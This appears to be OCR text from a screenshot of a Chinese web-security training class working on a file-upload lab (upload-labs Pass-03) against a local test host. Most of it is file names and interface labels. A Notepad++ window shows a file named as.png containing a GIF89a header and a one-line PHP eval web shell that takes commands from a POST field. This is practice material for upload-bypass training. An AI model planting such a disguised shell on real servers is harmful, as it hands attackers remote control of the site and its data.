 网络安全就业推荐
腾讯课堂
预习内容.txt
2020_web安
全培训第二...
李华西
4.16.docx
as.png
2020_web安
全培训第二...
孟凡
-0417.doc
dama1.php
成殇
4.16.docx
20200415_...
吴晓晖
0416.docx
as.php
李思玮.docx
文件上传考
核题目.txt
2.jpg
Upload-L...
通关.md
192.168.1.109/uploa
192.168.1.109/uploa
php_百度搜索
PHP: isset - Manual
192.168.1.109/uploadlabs/Pass-03/index.php
Python
显示源码
查看提示
C:\Users\MINGY\Desktop\as.png - Notepad++
as.png
1 GIF89a
2 <?php @eval($_POST[pass]);?>
Normal text file length : 36 lines : 2 Ln : 1 Col : 1 Sel : 0 | 0 Windows (CR LF) UTF-8 INS
画板 签到 答题卡 画中画 举手 预览 工具